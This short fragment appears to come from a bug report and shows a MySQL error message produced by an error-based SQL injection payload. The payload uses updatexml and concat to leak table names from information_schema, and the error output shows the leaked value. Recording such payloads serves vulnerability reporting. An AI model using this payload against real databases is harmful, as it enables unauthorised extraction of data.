 :(
1105:XPATH syntax error: '~user~' [ SQL语句 ] : SELECT * FROM user where 1 and
updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1)-- WHERE 1 LIMIT
1